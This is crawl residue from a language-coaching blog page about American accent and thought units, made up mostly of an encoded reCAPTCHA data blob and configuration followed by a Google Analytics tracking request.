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[base64]/wrnDlD8zwqDCoTLCu8KEwp5tSR3CizzDmXDCnxXDpsO5woZzwp3CjnhbAcKLaRnDqDBxOy7CvTTDn8Kxw63CqcOJwoXDohLDgmwTXsO/[base64]/[base64]/CtT3Dn3rCiMO/OwtvSsOTZHx3wps/w6DCjMOOFsOABMO6EnxLw6zCqyoAZsKNwofCucODJcOKw4nCksOfGnsIHcKFL8O6wobDoHzDrcOxLDLClMK/[base64]/DoBPDsTjDtGxNw6xSFMOCwp7DsiptwqBPwp0vdsOVwpsgHiHCvTDDlcK6wrB9LcKMwpV6w6hkwqxgw7ZUwqRsw4LCk8KPAFPCj2BXw7o1wrHDjXTDv3Ulw5hqwqEiw7EAw4TDgx84L8KUbcOww7/CicOIw6tFwoHDhcOtw4nDkHk2wrcCw63Dq2TClHXDlBzCgi/CjsOgw5XDgMOTW1Bswp0Cw7jDomLCicO/wr7DrEt4HwLDqcOiVi4wFMKOOB0UwqDCuGLCu8OYSWzCqcO/[base64]/DkcK6woXCg2YPYF3CiMOFBcKPwr5aYHfCrsKrwrHDoTU0X1LDgMOKXMKEw4rCky4cwpVpwqjChcOCeMOYw5DCgXnCtzEew7DDn0wXwpfDn8KCwrjCvsKrSMOxwpnCnETCgWHCrUgrw7rDvnXCscKUMzwgbsO8w7rDkAA+IA/CgMK9CsKSwr/[base64]/[base64]/CrnhLw79Lw5jCrV3Dg8OZScKrw4HDvsKedcO9w6EWWMKdwpEUwqACw5bCicOJJkN3wrzCoMO5wpBIwrbCoQzDvcKyFSPCmzxswrLCqMKrw7JdwoNhZ8KfUS90PzQRJ8KARcK/wrJmX0fCtcOLPlvDoMO2wpXCqsKMwq4JbMKqd8OIEsOrMXoEwoN2G2XCqMOIw507w5sbPQFJwrzCpC3DgcOdwp95wq95b8OFE8KmwpIGw7cHwobDrhDDo8OLbSFdwovDsxTChF/CpW7DmE7DkjXCosOvwolxcMORfVJRYcKsD8KYOhoAKgfCgi3DtcKNw4HCiS0Qwpw7SmIcw5sRwpZ2wq/ChSbCtVBYw5MsaEPCvcKVw6rCscO9PFR0b8K7Fn44wqVRdcOVd8OsZMOiwpwlw4DDncKhw7tTwqVXQcKNw4TClEPDqBhKw5DCqcOAOcKOwolsK1PCthPCkcONBsK0CMOhNA3Ck0k3N8KBw7/Co8OMwrJ/w6vCnsKWfMOPIFFaG8K8OzdpYljCp8Kcwp4IwrTDrSTDkcKzYsKMw7EtWcK5w6rCs8KaWgvCilrCicOnNMKTw63CllvDuTQbDsORCcKwwpjDqw7DrMKYwofCucKJwqNVWwLCn8KbGn8mQcKZwp8rwqcyw77CsXpswpoCw47CugIOCSAVAX/CsMOnfsKkWA0Nw6dzT8OgwqAfY8K1wpImw6jDt1kDbMKuFW5cDsOEckTCgHTCv8OPRBbCmkESw6xIchM3w7HDpjfDrHpwGXEGw5LDrWh1w7dkw5JLw5xVfsKzwrzDryfDucKLw5/CssOvw5YOM8OqwrApw6IlwqANYsKFHsO8w7rDlcKSw7TDgkfCkcO6w4XDhcK/w6BScE0XwrDCoUnDisKAZHl5fcKtSgdSw7nDu8O4w4HDsAFUwoYww4Nvwp7DrcO+CFFzwoLDisO0esOkw4xbBB/CrcOzMRYXw61hQMK0w6DDgxXDnRbCucKdEBDDncO7w6LCp8OeaEPCucO2w7M+OGrCjcK2wrZQwrrCiA0gEHnDgCTCvcOlexjCr8KuK3lUZMOqCsODO8Kcwrg4w5/[base64]/[base64]/DiyLDjcOaw7Zjwqk6K8O3MsOFczbDq8KZwoTDiEo2TAk9w4EVTcK0w7zClcOOemt/[base64]/[base64]/DqMKBwojDqsObwpLCoVpLw6XCi8Kyw4QoBcOkBMK2w4JBwpcnwpDDhsKWwq5UXk5OZ8KVTn8Jw6F0wrxqaj1OQQDCtzbCi8KGwrInFmoJw5/[base64]/wobDocK2dMO3F1sgEcOtwpbDqlDDgMO5d8ORwotTw5lPw6bDi8Ouw6XDlV7CksKgL8KtwrXDp8KGX8K4w740w4gSw68oOMKMwpxOw6kAMWXCi07CpsOtU8ObwoXCsxXCklVvf1rCvMOGw5zDgcKNw7HCl8O9w53CsBbCh0tiwqNww4/DlcKQwrTDv8OIwqTCqAzDosOhA1cjRShaw7TDnxTDicOjfsO7WcK4w6LCncK0ScKOwpjDhk/[base64]/wqoDw6wkw7VtXMOKB13Di8K3EsOaN0Vjwo7ChDPCgsK+w6J/w71YWcKuw5Izw6ULwqHCpsOwwoE4AHtWw7bDlcK1W8KVfC/ChxRQwqDCocO2w64BLhNvw4fDjMKgaR52wrTDo8Ojc8Kmw6LDjVUkJkPCrcOxLMKXw7PDoXvCgcOVwpTDisOsWmYicMKEw4F1wqHCiMKywrDClhPDocKqwrwbd8Obw6lSA8KawqtYBMKDOsK/w7lRNsOoOcOhw4rDrXAkwq1iwoM1w6whIsOnwpBnw5Abw6dtwqjCt8OWwqdpSELDmcKhwpkrUMK7wpsowo4LwqjChl7DnTxCw5PDjsK2w50kw7tANsK4asOlwrDCjzHCkFrDkV7DqcKNc8OHQMKSP8KKEMOMw5Bdw5HCgcKIw4vCv8O8w7XDssOKQnB/\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.byjilldiamond.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UBQQThUXBOnUSl8Hr1HwaGyo9fkFbxVB8Z+IbU0vcdw\\u003d\x22,0,0,null,1,1769010436505,0,0,[29,152,48,130,140],null,[97,38,73,148],\x22RC-oyl9-hE6NYCAlg\x22,null,null,null,null,null,\x220dAFcWeA5m7m_EmjGIhcSsmPP4dNKOyFEkAWwzMrPJt-tjBQFT8xLRC2OHfFE-4p27XRpWkFOtc8fP-m2pq4qkOFgnu3d3XB2f_A\x22,1769093236807]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1646182794&t=pageview&_s=1&dl=https%3A%2F%2Fwww.byjilldiamond.com%2Fblog%2Famerican-accent-punctuating-your-speech&ul=en-us%40posix&dt=English%20Fluency%20%7C%20Thought%20Units%20%7C%20by%20Jill%20Diamond%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=160757345&gjid=669335705&cid=2130590613.1769006835&tid=UA-101678057-1&_gid=1504286282.1769006835&_r=1&_slc=1&z=1969424022
body_size: -451
content:
2,cG-KSFERYJ4J8